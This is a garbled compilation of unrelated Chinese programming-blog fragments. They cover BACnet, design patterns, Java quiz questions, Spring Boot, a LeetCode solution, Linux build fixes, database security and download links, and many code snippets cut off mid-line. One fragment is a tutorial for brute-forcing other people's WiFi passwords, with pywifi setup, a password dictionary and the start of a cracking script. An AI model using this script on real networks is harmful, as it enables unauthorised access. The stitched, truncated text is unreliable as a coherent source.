BACnet通信协议也定义了许多种类的对象。在每个对象中都有许多属性,可以透过服务来访问对象中的属性。BACnet通信中的设备就是由许多对象组成,其中包括一个设备对象,是每个设备都必需的,其中记录设备相关的数据,其他对象包括模拟输入、模拟输出、模拟值、数字输入、数字输出及数字值等有关数据的对象。
为了提供不同厂商BACnet设备之间的互操作性,BACnet协议也定义了BACnet互操作基本块(BACnet Interoperability Building Block,简称BIBB),BACnet互操作基本块是由一个或多个服务所组成,说明在特定需求下,服务器(server)端及客户(client)端需要支持的服务及程序。BACnet互操作基本块可分为以下的五种:
数据分享警告及事件管理调度趋势设备及网上管理 每个BACnet设备都会有一份名为“协议实现一致性声明”(Protocol Implementation Conformance Statement,PICS)的文件,其中需说明设备所支持的BACnet互操作基本块、对象种类及定义、使用文字集及通信时需要的数据。
服务原语 与ISO服务中的约定用法一致,BACnet中两个对等应用进程间的信息交换,被表示成抽象服务原语的交换。这些服务原语用来传递一些特定的服务参数,本协议定义了四种服务原语:请求(request)、指示(indication)、响应(response)和证实(confirm)。
同样,本协议定义了下列几种服务:
有证实(confirmed)服务:用CONF_SERV标记,表示客户方通过具体的服务请求实例向服务器方请求服务,服务器方通过响应请求来为客户方提供服务。存在客户/服务器模型、区分“请求方BACnet用户”和“响应方BACnet用户”等。
无证实(unconfirmed)服务:用UNCONF_SERV标记,只有“发送方BACnet用户”和“接收方BACnet用户”的概念,不存在客户/服务器模型,只有发送方和接收方,而不是请求-响应对。
分段确认(segment acknowledge)服务:用SEGMENT_ACK标记,为了实现长报文(长度大于通信网络、收/发设备所支持的长度)的传输,BACnet采取了应用层报文分段的机制来对报文进行分段。在BACnet中只有有证实请求(Confirmed-Request)和复杂确认(Complex-ACK)报文可能需要分段,因此分段还是BACnet的一个可选特性。
另外,还有差错(ERROR)服务,拒绝(REJECT)服务,中止(ABORT)服务。
因此,根据不同的服务类型和原语类型,据有下表所示的服务原语。这些原语中的信息,由各种协议数据单元(PDU:Protocol Data Unit)传递。
PDU类型 BACnet协议定义了七种不同的PDU,用以传递原语信息。
BACnet有证实请求PDU 用于传送包含在有证实服务请求原语中的信息。
BACnet无证实请求PDU 用于传送包含在无证实服务请求原语中的信息。
BACnet 简单确认PDU 用于传送包含在一个服务响应原语中的信息,这个信息是服务请求已经成功执行。
BACnet复杂确认PDU 用于传送包含在一个服务响应原语中的信息,这个信息除了包含服务请求已经成功执行之外,还有其它一些信息。
BACnet 分段确认PDU 用于对收到一个或者多个PDU进行确认,这些PDU包含一个分段报文的分段。BACnet 分段确认PDU也用于对分段报文的下一个或者几个分段的请求。
BACnet差错PDU 用于传送包含在一个服务响应原语中的信息,这个信息指出前一个服务请求完全失败的原因。
BACnet拒绝PDU 用于对一个有证实请求PDU的拒绝接收,其原因是这个被拒绝的PDU具有句法结构错误或者其它的协议错误,使得不能对这个PDU进行解读,或者不能够提供请求的服务。只能对有证实请求PDU进行拒绝。
BACnet 中止PDU 用于结束两个对等实体之间的事务处理。
服务选择 BACnet定义了以下几类可选择的服务,用于两个对等实体之间的交互。
文件访问服务 定义一组访问和操作在BACnet设备中的文件的服务。文件只是一个抽象的概念,表示一个任意长度和意义的字节集合的网络可见形式。
基本读文件(AtomicReadFile)服务:一个客户端的BACnet用户使用基本读文件服务对某个文件进行一个“打开-读出-关闭”的操作。
基本写文件(AtomicWriteFile)服务:一个客户端的BACnet用户使用基本写文件服务对某个字节流进行一个“打开-写入-关闭”的操作,将它写入到文件的某个位置。
对象访问服务 定义九个应用服务,这些服务共同提供一组访问和操作BACnet对象的方法。
添加列表元素(AddListElement)服务:一个客户端的BACnet用户使用添加列表元素服务向一个具有列表的对象的属性添加一个或者多个列表元素。
删除列表元素(RemoveListElement)服务:一个客户端的BACnet用户使用删除列表元素服务从一个具有列表的对象的属性中删除一个或者多个列表元素。
创建对象(CreateObject)服务:一个客户端的BACnet用户使用创建对象服务创建一个对象的新实例。
删除对象(DeleteObject)服务:一个客户端的BACnet用户使用删除对象服务删除一个已有的对象。
读属性(ReadProperty)服务:一个客户端的BACnet用户使用读属性服务请求一个BACnet对象的一个属性值。
条件读属性(ReadPropertyConditional)服务:一个客户端的BACnet用户使用条件读属性服务请求那些满足一个选择准则列表的所有BACnet对象的对象标识符和0个或者多个特定属性的值。
读多个属性(ReadPropertyMultiple)服务:一个客户端的BACnet用户使用读多个属性服务请求一个或者多个BACnet对象的一个或者多个特定属性的值。
写属性(WriteProperty)服务:一个客户端的BACnet用户使用写属性服务修改一个BACnet对象的一个属性值。
一、设计模式的分类 设计模式是不分语言的,大概可总结为设计模式有3种类型及23种模式!
设计模式主要分三个类型:创建型、结构型和行为型。
创建型: 1、Singleton,单例模式:保证一个类只有一个实例,并提供一个访问它的全局访问点
2、Abstract Factory,抽象工厂:提供一个创建一系列相关或相互依赖对象的接口,而无须指定它们的具体类。
3、Factory Method,工厂方法:定义一个用于创建对象的接口,让子类决定实例化哪一个类,Factory Method使一个类的实例化延迟到了子类。
4、Builder,建造模式:将一个复杂对象的构建与他的表示相分离,使得同样的构建过程可以创建不同的表示。
5、Prototype,原型模式:用原型实例指定创建对象的种类,并且通过拷贝这些原型来创建新的对象。
行为型 6、Iterator,迭代器模式:提供一个方法顺序访问一个聚合对象的各个元素,而又不需要暴露该对象的内部表示。
7、Observer,观察者模式:定义对象间一对多的依赖关系,当一个对象的状态发生改变时,所有依赖于它的对象都得到通知自动更新。
8、Template Method,模板方法:定义一个操作中的算法的骨架,而将一些步骤延迟到子类中,TemplateMethod使得子类可以不改变一个算法的结构即可以重定义该算法得某些特定步骤。
9、Command,命令模式:将一个请求封装为一个对象,从而使你可以用不同的请求对客户进行参数化,对请求排队和记录请求日志,以及支持可撤销的操作。
10、State,状态模式:允许对象在其内部状态改变时改变他的行为。对象看起来似乎改变了他的类。
11、Strategy,策略模式:定义一系列的算法,把他们一个个封装起来,并使他们可以互相替换,本模式使得算法可以独立于使用它们的客户。
12、China of Responsibility,职责链模式:使多个对象都有机会处理请求,从而避免请求的送发者和接收者之间的耦合关系
13、Mediator,中介者模式:用一个中介对象封装一些列的对象交互。
14、Visitor,访问者模式:表示一个作用于某对象结构中的各元素的操作,它使你可以在不改变各元素类的前提下定义作用于这个元素的新操作。
15、Interpreter,解释器模式:给定一个语言,定义他的文法的一个表示,并定义一个解释器,这个解释器使用该表示来解释语言中的句子。
16、Memento,备忘录模式:在不破坏对象的前提下,捕获一个对象的内部状态,并在该对象之外保存这个状态。
结构型 17、Composite,组合模式:将对象组合成树形结构以表示部分整体的关系,Composite使得用户对单个对象和组合对象的使用具有一致性。
18、Facade,外观模式:为子系统中的一组接口提供一致的界面,fa?ade提供了一高层接口,这个接口使得子系统更容易使用。
19、Proxy,代理模式:为其他对象提供一种代理以控制对这个对象的访问
20、Adapter,适配器模式:将一类的接口转换成客户希望的另外一个接口,Adapter模式使得原本由于接口不兼容而不能一起工作那些类可以一起工作。
21、Decrator,装饰模式:动态地给一个对象增加一些额外的职责,就增加的功能来说,Decorator模式相比生成子类更加灵活。
22、Bridge,桥模式:将抽象部分与它的实现部分相分离,使他们可以独立的变化。
23、Flyweight,享元模式
二、开发模式 MVC是一个很常用的程序开发设计模式,M-Model(模型):封装应用程序的状态;V-View(视图):表示用户界面;C-Controlle
其实还有两类:并发型模式和线程池模式。用一个图片来整体描述一下:
设计模式的六大原则 1、开闭原则 开闭原则就是说对扩展开放,对修改关闭。在程序需要进行拓展的时候,不能去修改原有的代码,实现一个热插拔的效果。所以一句话概括就是:为了使程序的扩展性好,易于维护和升级。想要达到这样的效果,我们需要使用接口和抽象类,后面的具体设计中我们会提到这点。
2、里氏代换原则 里氏代换原则(Liskov Substitution Principle LSP)面向对象设计的基本原则之一。 里氏代换原则中说,任何基类可以出现的地方,子类一定可以出现。 LSP是继承复用的基石,只有当衍生类可以替换掉基类,软件单位的功能不受到影响时,基类才能真正被复用,而衍生类也能够在基类的基础上增加新的行为。里氏代换原则是对“开-闭”原则的补充。实现“开-闭”原则的关键步骤就是抽象化。而基类与子类的继承关系就是抽象化的具体实现,所以里氏代换原则是对实现抽象化的具体步骤的规范。
3、依赖倒转原则 这个是开闭原则的基础,具体内容:真对接口编程,依赖于抽象而不依赖于具体。
4、接口隔离原则 这个原则的意思是:使用多个隔离的接口,比使用单个接口要好。还是一个降低类之间的耦合度的意思,从这儿我们看出,其实设计模式就是一个软件的设计思想,从大型软件架构出发,为了升级和维护方便。所以上文中多次出现:降低依赖,降低耦合。
5、迪米特法则(最少知道原则) 为什么叫最少知道原则,就是说:一个实体应当尽量少的与其他实体之间发生相互作用,使得系统功能模块相对独立。
6、合成复用原则 原则是尽量使用合成/聚合的方式,而不是使用继承。
三、Java学习视频 Java基础: Java300集,Java必备优质视频_手把手图解学习Java,让学习成为一种享受
Java项目: 【Java游戏项目】1小时教你用Java语言做经典扫雷游戏_手把手教你开发游戏
【Java毕业设计】OA办公系统项目实战_OA员工管理系统项目_java开发
现在不仅在电脑上可以将视频制作成gif动图,使用手机也可以将视频转成gif图。给大家分享一款在线视频转gif动画工具,无需下载任何软件,不占用手机内存,通过手机自带浏览器,一键就可以在线完成视频转gif(https://www.gif5.net/)的操作,简单容易操作,具体的操作步骤一起来看看吧!
使用手机自带浏览器,点击“添加视频”,开始取图–停止取图–取图完成。
设置生成gif动图的宽、高、延迟速度以及图片质量,点击“开始生成gif”。
Gif动图生成后,点击下载图片即可。
按照以上步骤手机端在线视频转gif就制作完成了。同时,gif5工具网不仅支持手机端的gif动画制作功能,还可以使用电脑端来进行gif制作,还具备在线拼接动图、gif裁剪、gif压缩以及图片合成gif的功能,希望以上内容能够帮助到大家。
1.final修饰符不可以修饰如下哪个内容()
A.类
B.接口
C.方法
D.变量
2.关于线程的死锁,下面的说法正确的是()
A.若程序中存在线程的死锁问题,编译时不能通过
B.线程的死锁是一种逻辑运行错误,编译器无法检测
C.实现多线程时死锁不可避免
D.为了避免死锁,应解除对资源以互斥的方式进行访问
3.以下标识符中,不合法的是()
A.user
B.$inner
C.class
D.login_1
4.下列关于while语句的描述中,正确的是()
A.while语句循环体中可以没有语句
B.while语句的循环条件可以是整型变量
C.while语句的循环体必须使用大括号
D.while语句的循环体至少被执行一次
5.下列选项中,按照箭头方向,需要进行强制类型转换的是()
A.int←short
B.int←byte
C.int←char
D.int←float
6.请阅读下列示意代码inta=1;intb=a++;intc=++a;intd=a+++++a;System.out.print(a+","+b+","+c+","+d);下面选项中,哪一个是程序的输出结果()
A.5,1,3,9
B.5,2,3,9
C.5,1,2,9
D.5,1,3,8
7.下列选项中,不属于基本数据类型的是()
A.String
B.short
C.boolean
D.char
8.下面关于Java程序的描述中,错误的是()
A.Java程序运行时,必须经过编译和运行两个步骤。
B..java格式的源文件是用来编译的
C..class格式的文件是用来运行的
D.不同操作系统上的Java虚拟机是相同的
9.下列关于成员变量默认值的描述中,错误的是()
A.byte类型的数据默认值是0
B.int类型的数据默认值是0
C.long类型的数据默认值是0
D.float类型的数据默认值是0.0f
10.Java属于以下哪种语言()
A.机器语言
B.汇编语言
C.高级语言
D.以上都不对
11.下面选项中,完全面向对象的编程语言是()
A.C
B.COBOL
C.JAVA
D.FORTRAN
12.下面关于Math.random()方法生成的随机数,正确的是哪项()
A.0.8652963898062596
B.-0.2
C.3.0
D.1.2
13.下列关于接口的说法中,错误的是()
A.接口中定义的方法默认使用“publicabstract”来修饰
B.接口中的变量默认使用“publicstaticfinal”来修饰
C.接口中的所有方法都是抽象方法
D.接口中定义的变量可以被修改
14.下面选项中,哪一个不是Java中的关键字()
A.sizeof
B.const
C.public
1.若doubleval=Math.ceil(-11.9);,则val的值是()(2分)
A.11.9
B.-11.0
C.-11.5
D.-12.0
2.父类中的方法被以下哪个关键字修饰后不能被重写()(2分)
A.public
B.satic
C.final
D.void
3.下列关于线程状态转换的描述中,错误的是()(2分)
A.死亡状态下的线程调用start()方法可以使其重新进入就绪状态
B.运行状态下的线程调用wait()方法可以使其进入到阻塞状态
C.线程获得CPU使用权后会从就绪状态转换成运行状态
D.线程失去CPU使用权后会从运行状态转换成就绪状态
4.下列选项中,关于类的继承说法正确的是()(2分)
A.一个类只能有一个直接父类
B.多个类可以继承一个父类
C.一个类的父类可以再去继承另外的一个类
D.一个类可以有多个直接父类
5.下列选项中,关于final修饰成员变量的说法正确的是()(2分)
A.被final修饰的成员变量可以被多次赋值
B.被final修饰的成员变量为常量
C.final只能在接口中修饰成员变量
D.以上都不对
6.抽象方法必须定义在抽象类中,所以抽象类中的方法都是抽象方法。(2分)
7.下列目录中,哪一个是用来存放JDK核心源代码的()(2分)
A.lib目录
B.src目录
C.jre目录
D.include目录
8.下列选项中,按照箭头方向,可以进行自动类型转换的是()(2分)
A.char→int
B.short→char
C.float→long
D.char→short
9.下列关于数组最值的描述中,错误的是()(2分)
A.要想求数组的最值必须先定义一个数组
B.在求数组最值时,初始时一定要将数组中的第一个元素的值赋给变量
C.求数组最值过程中,一定要对数组进行遍历
D.在求数组最大值时,使用变量记住每次比较后较大的那个值
10.下列关于this关键字的说法中,错误的是()(2分)
A.this可以解决成员变量与局部变量重名问题
B.this出现在成员方法中,代表的是调用这个方法的对象
C.this可以出现在任何方法中
D.this相当于一个引用,可以通过它调用成员方法与属性
11.下列关于JDK、JRE和JVM关系的描述中,正确的是()。(2分)
A.JDK中包含了JRE,JVM中包含了JRE。
B.JRE中包含了JDK,JDK中包含了JVM。
C.JRE中包含了JDK,JVM中包含了JRE。
D.JDK中包含了JRE,JRE中包含了JVM。
12.final修饰的成员变量可以在构造方法中对其重新赋值。(2分)
13.下面关于join()方法描述正确的是()(2分)
A.join()方法是用于线程休眠
B.join()方法是用于线程启动
C.join()方法是用于线程插队
D.join()方法是用于线程同步
14.下列关于Runnable接口的好处,正确的有()(2分)
A.Runnable适合于多个相同程序代码线程去处理统一资源的情况
B.Runnable可以使类在继承其他类的同时,还能实现多线程的功能
C.Runnable可以避免由于java的单继承机制带来的局限
D.Runnable能增加程序的健壮性,代码能够被多个线程共享
15.Java允许在一个程序中定义多个同名的方法,但是参数的类型或个数必须不同,这就是方法的重载。(2分)
16.下列关于while语句的描述中,正确的是()(2分)
A.while语句循环体中可以没有语句
B.while语句的循环条件可以是整型变量
C.while语句的循环体必须使用大括号
D.while语句的循环体至少被执行一次
17.switch表达式中可以接收int类型的值。(2分)
* This example demonstrates an application from the pharmaceutical industry.
* The task is to check the content of automatically filled blisters.
* The first image (reference) is used to locate the chambers within a blister shape as a reference model, which is then used to realign the subsequent images along to this reference shape. Using
blob analysis the content of each chamber is segmented and finally classified by a few shape features.
1.拉多路rtsp流,一路视频断了,没一会整个程序就崩了。
解决,添加pad-removed属性:
static void cb_newpad4 (GstElement * decodebin, GstPad * pad, gpointer data) { NvDsSrcBin *bin = (NvDsSrcBin *) data; GstPad *sinkpad = gst_element_get_static_pad (bin->depay, "sink"); if (gst_pad_unlink (pad, sinkpad) != GST_PAD_LINK_OK) { NVGSTDS_ERR_MSG_V ("Failed to link depay loader to rtsp src"); } gst_object_unref (sinkpad); } g_signal_connect (G_OBJECT (bin->src_elem), "pad-added", G_CALLBACK (cb_newpad3), bin); g_signal_connect (G_OBJECT (bin->src_elem), "pad-removed", G_CALLBACK (cb_newpad4), bin);
一、题意 给出一个由 不同 整数组成的数组 nums ,和一个目标整数 target 。请从 nums 中找出并返回总和为 target 的元素组合的个数。
题目数据保证答案符合 32 位整数范围。
题目上对nums限制在正整数范围
二、解法 解法:
动态规划
求排列数
dp[i]代表和为i的排列数
dp[0]=1:只有当不选取任何数字时, 和才为 0,因此只有 1种排列。
以nums中的每一个元素为开头,求其排列数量,即求i-nums[j]的排列数量dp[i-nums[j]],将其相加即为结果。
时间复杂度: O ( n × t a r g e t ) O(n\times target ) O(n×target)
空间复杂度: O ( t a r g e t ) O(target) O(target)
三、代码 解法:
int combinationSum4(vector<int>& nums, int target) { int n = nums.size(); vector<uint> dp(target+1,0); for(int i=0;i<n;i++){ if(nums[i]<=target){ dp[nums[i]]=1; } } dp[0]=1; for(int i=1;i<=target;i++){ for(int j=0;j<n;j++){ if(i-nums[j]>0&&dp[i-nums[j]]>0){ dp[i]+=dp[i-nums[j]]; } } } return dp[target]; } int combinationSum4(vector<int>& nums, int target) { int n = nums.
目录
1、Spring Boot 概述
1.1.什么是SpringBoot
1.2.SpringBoot的优势
1.2.1.使编码变得简单
1.2.2.配置变得简单
1.2.3.使部署变得简单
1.2.4.使监控变得简单
2、StringBoot HellowWorld
2.1.导入SpringBoot相关依赖
2.2.编写主程序
2.3.编写Controller、Service
2.4.运行主程序测试
3、Hello World研究
3.1.POM文件
3.1.1.父项目
3.2.主程序类(主入口类)
1、Spring Boot 概述 上面是引用官方的一段话:大概意思是说,Spring Boot 可以轻松创建可以“直接运行”的独立的、生产级的基于 Spring 的应用程序。
1.1.什么是SpringBoot Spring Boot是由Pivotal团队提供的全新框架,其设计目的是用来简化新Spring应用的初始搭建以及开发过程。该框架使用了特定的方式来进行配置,从而使开发人员不再需要定义样板化的配置。通过这种方式,Spring Boot致力于在蓬勃发展的快速应用开发领域(rapid application development)成为领导者。
spring大家都知道,boot是启动的意思。所以,spring boot其实就是一个启动spring项目的一个工具而已。从最根本上来讲,Spring Boot就是一些库的集合,它能够被任意项目的构建系统所使用。
1.2.SpringBoot的优势 1.2.1.使编码变得简单 spring boot采用java config的方式,对spring进行配置,并且提供了大量的注解,极大地提高了工作效率。
1.2.2.配置变得简单 spring boot提供许多默认配置,当然也提供自定义配置。但是所有spring boot的项目都只有一个配置文件:application.properties/application.yml。用了spring boot,再也不用担心配置出错找不到问题所在了。
1.2.3.使部署变得简单 spring boot内置了三种servlet容器:tomcat,jetty,undertow。
所以,你只需要一个java的运行环境就可以跑spring boot的项目了。spring boot的项目可以打成一个jar包,然后通过java -jar xxx.jar来运行。(spring boot项目的入口是一个main方法,运行该方法即可。 )
1.2.4.使监控变得简单 spring boot提供了actuator包,可以使用它来对你的应用进行监控。
2、StringBoot HellowWorld 2.1.导入SpringBoot相关依赖 <?xml version="1.0" encoding="UTF-8"?> <project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="
一、application.properties设置不对 application.properties里面要至少写上这些代码且完全正确,程序才能连上数据库。
spring.datasource.url=jdbc:mysql://数据库的Host名称/数据库名称?useUnicode=true&characterEncoding=utf-8&serverTimezone=Asia/Shanghai spring.datasource.username=root spring.datasource.password=密码 二、数据库还没连接到IDEA 这样才算IDEA连接上数据库
三、SpringBoot测试程序缺少注解 在测试主程序前加上 @SpringBootTest(classes = BloodBankApplication.class) 或 @ContextConfiguration 四、映射文件有问题 重新检查一遍映射文件的写法。
最后,对于初始项目,数据库显示找不到主要是数据库连接出了问题,数据库名称也一定要再三检查!!!
首先安装依赖
sudo apt-get install debhelper
sudo apt-get install libsdl1.2-dev
sudo apt-get install libv4l-dev
sudo apt-get install pkg-config
1、解压 tar -zxvf luvcview_0.2.6.orig.tar.gz
2、cd luvcview-0.2.6
3、make clean
4、make
会有报错:
1、uvcvideo.h:5:10: fatal error: linux/videodev.h: No such file or directory #include <linux/videodev.h>
修改:执行 命令sudo ln -s /usr/include/libv4l1-videodev.h /usr/include/linux/videodev.h
2、出现如下错误:
修改:在luvcview.c和v4l2uvc.h中添加头文件#include <linux/videodev2.h>即可
插入usb摄像头
1、查看支持哪些摄像头命令:
./luvcview -d /dev/video0 -L
支持种类:
luvcview 0.2.6
SDL information:
Video driver: x11
A window manager is available
Device information:
Device path: /dev/video0
解决Failed to find an available port: Address already in use 很多时候运行QEMU我们会加入-s选项,在某些情况下没有正常关闭QEMU会使得端口未被释放,这时就会出现Failed to find an available port: Address already in use错误。这个问题我经常会遇到,但每次都要查阅相关资料,这里记录一下。不多BB,解决方法如下:
利用sudo lsof -i tcp:端口号查找相关进程,这里QEMU的-s选项默认GDB端口号是1234,所以我们输入下述命令
[deadpool@localhost linux-nova]$ sudo lsof -i tcp:1234 COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME qemu-syst 1008828 root 9u IPv4 1702471 0t0 TCP *:search-agent (LISTEN) qemu-syst 1008828 root 10u IPv6 1702472 0t0 TCP *:search-agent (LISTEN) 接下来,杀死相关进程即可:
[deadpool@localhost linux-nova]$ sudo kill 1008828 OK,现在就可以起飞了🛫🛫🛫🛫🛫🛫🛫🛫🛫🛫🛫🛫🛫🛫🛫🛫🛫🛫🛫🛫🛫🛫🛫🛫🛫
简介 破解Wifi密码,对于一个入门程序员来说应该是非常好奇的事情。这个话题从很早以前就有了。很早以前就涌现了一些破解wifi的软件平台,例如:奶瓶beini、BT2/BT3/BT4之类的。不过他们都是liunx环境的东西。需要自己搭个虚拟机或者拿个机子去安装ios镜像系统。就很麻烦。
时隔n年,昨晚睡觉的时候偶然想起这“未完成的心愿”,于是乎今天就又开始看看:windows下现在有没有啥新科技呢?
一番探索,真有!
环境准备 安装pywifi库
pip install pywifi
pip install comtypes
前期准备 破解wifi的原理实际上也就是暴力破解。就是遍历各种wifi密码可能的组合,不断的尝试。
因此,我们需要一个 密码字典。这个百度有很多,我这里做测试,所以我自己随便写了一个txt文件,作为密码字典。wifipwd.txt 内如如下:
nihaonihao 132312312 3242342534 53536346534 2423423423 2445356356 234232342 234234234 234453456 12345678 11111111 123123234 代码实现 import pywifi from pywifi import const import time # 名称 Wifi密码 def wificonnect(wifiname,wifipwd): '''WIFI的测试连接''' wifi = pywifi.PyWiFi() ifaces = wifi.interfaces()[0] #断开WiFi连接 ifaces.disconnect() time.sleep(0.5) if ifaces.status() == const.IFACE_DISCONNECTED: # 创建WIFI文件 profile = pywifi.Profile() # wifi名称 profile.ssid = wifiname # 密码 profile.
《以人工智能或无人化、自动化技术影响世界》 背景观后感 背景 观看链接视频:https://www.bilibili.com/video/av75673974
观后感 看到视频,我很震惊,这个视频的博主想尽了各种方法测试无人化超市管理会达到什么程度,但结果很明显,没办法逃过使用商品订单的追捕,
现在的技术高端,不知道用了什么技术,我想更好的去了解实践这项技术,
这也证明了时代的进步性,而最后的小哥想要开一家自助管理的咖啡店,这是一个很不错的想法,我们要大胆去想,要相信现代科技的技术是高端的,以后世界也会趋于无人化管理,这是科技的进步,从而减少大量的人才使用。
最近在学位论文时,需要对网址进行引用。在以前写Elsevier的论文时,对网址进行引用没有出现问题,直接在bib文件中加入@misc{},并没有出错。但是使用我们学校的latex模版时,使用misc时出错:entry type for ““ isn‘t style-file defined。
查了一遍,感觉是学校的模版中没有支持misc的Function(按道理不应该?),所以参照Elsevier的bst文件中misc的定义及学校模版中bst文件中conference的Function的写法,写了FUNCTION {misc},最后起了效果。不管是不是最优的办法,起码起了作用,记录一下:
FUNCTION {misc} { bibitem.begin format.authors write$ add.period format.title "[OL]" * write$ add.period format.year write$ add.comma note write$ format.url newline$ } 将上述FUNCTION写入论文latex模版的bst文件中。
bib文件中的BibTeX:
@misc{siemens2020fast, title = {FAST Integrated Workflow}, author = {Siemens Healthineers}, note={\url{https://www.siemens-healthineers.com/computed-tomography/technologies-and-innovations/fast-integratedworkflow/}}, year = {2020} } @misc{ge2020ge, title = {GE Revolution Maxima}, author = {GE Healthcare}, note={\url{https://www.gehealthcare.com/products/computedtomography/revolution-maxima/}}, year = {2020} } 效果:
参考:
1.Elsevier的bst文件中misc
FUNCTION {misc} { output.bibitem format.authors output title empty$ 'skip$ 'setup.
数据库安全性概述 数据库的安全性是指保护数据库以防止不合法使用所造成的数据泄露、更改或破坏 数据库的不安全因素 非授权用户对数据库的恶意存取和破坏数据库中重要或敏感的数据被泄露安全环境的脆弱性 安全标准简介 《可信计算机系统评估准则关于可信数据库系统的解释》(TCSEC/Trusted Database Interpretation,TCSEC/TDI,即紫皮书)从4个方面来描述安全级别划分指标,即安全策略、责任、保证和文档。根据计算机系统对各项指标的支持情况,TCSEC/TDI将系统划分为4组(division)7个等级,依次是D、C(C1,C2)、B(B1,B2,B3)、A(A1),按系统可靠或可信程度逐渐增高。 安全级别定义A1验证设计(verified design)B3安全域(security domains)B2结构化保护(structural protection)B1标记安全保护(labeled security protection)C2受控的存取保护(controlled access protection)C1自主安全保护(discretionary security protection)D最小保护(minimal protection) 数据库安全性控制 用户身份鉴别 用户身份鉴别是数据库管理系统提供的最外层安全保护措施。每个用户在系统中都有一个用户标识,每个用户标识是由用户名(user name)和用户标识号(UID)两部分组成。UID在系统的整个生命周期内是唯一的。系统内部记录着所有合法用户的标识,系统鉴别是指由系统提供一定的方式让用户标识自己的名字或者身份。每次用户要求进入系统时,由系统进行核对,通过鉴定后才提供使用数据库管理系统的权限。 静态口令鉴别 这种方式是当前常用的鉴别方法。静态口令一般由用户自己设定,鉴别时只要按要求输入正确的口令,系统将允许用户使用数据库管理系统。这些口令是静态不变的,虽然简单,但容易被攻击,安全性较低。在存储和传输过程中口令信息不可见,均以密文方式存在。用户身份鉴别可以重复多次。 动态口令鉴别 它是目前较为安全的鉴别方式。这种方式的口令是动态变化的,每次鉴别时均需使用动态产生的新口令登录数据库管理系统,即采用一次一密的方法。与静态口令鉴别相比,这种认证方式增加了口令被盗窃或破解的难度,安全性相对高一些。 生物特征鉴别 它是一种通过生物特征进行认证的技术,其中,生物特性是指生物体的唯一具有的,可测量、识别和验证的稳定生物特征。这种方式通过采用图像处理和模式识别等技术实现了基于生物特征的认证,与传统的口令鉴别相比,无疑产生了质的飞跃,安全性较高。 智能卡鉴别 智能卡是一种不可复制的硬件,内置集成电路的芯片,具有硬件加密功能。 智能卡由用户随身携带,登录数据库管理系统时用户将智能卡插入专用的读卡器进行身份验证。由于每次从智能卡中读取的数据是静态的,通过内存扫描或网络监听等技术还是可能截取到用户的身份验证信息,存在安全隐患。 因此,实际应用中一般采用个人身份识别码(PIN)和智能卡相结合的方式。 存取控制 存取控制机制主要包括用户权限和合法权限检查两部分
(1)定义用户权限,并将用户权限登记到数据字典中
(2)合法权限检查定义用户权限和合法权限检查机制一起组成了数据库管理系统的存取控制子系统C2级的数据库管理系统支持自主存取控制(Discretionary Access Control,DAC),B1级的数据库管理系统支持强制存取控制(Mandatory Access Control,MAC)。这两类方法的简单定义是:
(1)在自主存取控制方法中,用户对于不同的数据库对象有不同的存取权限,不同的用户对于同一种对象也有不同的权限,而且用户还可将其拥有的存取权限传授给其他用户。因此自主存取控制非常灵活。
(2)在强制存取控制方法中,每一个数据库对象被标以一定的密级,每一个用户也被授予某一个级别的许可证。对于任意一个对象,只有具有合法许可证的用户才可以存取。强制存取控制因此相对比较严格。 自主存取控制方法 SQL标准也对自主存取控制提供支持,这主要通过SQL的GRANT语句和REVOKE语句来实现。用户权限是由两个要素组成的:数据库对象和操作类型。在非关系系统中,用户只能对数据进行操作,存取控制的数据库对象也仅限于数据本身在关系数据库系统中,存取控制的对象不仅有数据本身(基本表中的数据、属性列上的数据),还有数据库模式(包括模式、基本表、视图和索引的创建等)
授权:授予与收回 SQL中使用GRANT和REVOKE语句向用户授予或收回对数据的操作权限。GRANT语句向用户授予权限,REVOKE语句收回已经授予用户的权限。 GRANT GRANT语句的一般格式为:
GRANT <权限>[,<权限>]…
ON <对象类型><对象名>[,<对象类型><对象名>]…
TO <用户>[,<用户>]…
[WITH GRANT OPTION];其语义为:将对指定操作对象的指定操作权限授予指定的用户。发出该GRANT语句的可以是数据库管理员,也可以是该数据库对象的创建者(即属主owner),还可以是已经拥有该权限的用户。 接收权限的用户可以是一个或多个具体用户,也可以是PUBLIC,即全体用户。如果指定了WITH GRANT OPTION子句,则获得某种权限的用户还可以把这种权限再授予其他用户。如果没有指定WITH GRANT OPTION子句,则获得某种权限的用户只能使用该权限,不能传播该权限。SQL标准允许具有WITH GRANT OPTION的用户把相应权限或其子集传递授予其他用户,但不允许循环授权,即授权者不能把权限再授回给授权者或其祖先。
REVOKE REVOKE语句的一般格式为:
REVOKE <权限>[,<权限>]…
土木工程毕业设计——全长为3.36公里双向四车道路基宽度为26m公路Ⅰ级(计算书、CAD图、施工组织设计).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418082
土木工程毕业设计——施工组织设计(含建筑图,结构图,施工进度计划表,施工平面布置图,施工组织设计论文).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418072
土木工程毕业设计——设计速度350kmh铁路工程软土地基路堤的设计与施工(文字部分83页,CAD图3张).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418067
土木工程毕业设计——全长3134.011米二级公路路基宽10米(计算书、概预算表格、CAD图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418097
土木工程毕业设计——全长250米预应力混凝土连续梁设计(计算书+施工方法+工程数量计算109页).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418051
土木工程毕业设计——全长2276m人字坡形单洞双向隧道山岭重丘二级公路(计算书、CAD图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418088
土木工程毕业设计——全长110m公路-Ⅰ级30+50+30m预应力混凝土连续箱梁(计算书、CAD图7张).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418044
土木工程毕业设计——全长27.695公里高铁客运专线施工组织设计(339页,含CAD大样图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418063
土木工程毕业设计——全长168米短隧道分离式独立双洞(计算书16页,CAD图3张).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418059
土木工程毕业设计——全长3.8KM双车道山岭重丘区二级公路(计算书64页,CAD图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418106
土木工程毕业设计——全长3.5km路基宽度28米四车道说明及CAD图(总说明书、路线基面及排水桥梁涵洞交通及沿线设施).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418102
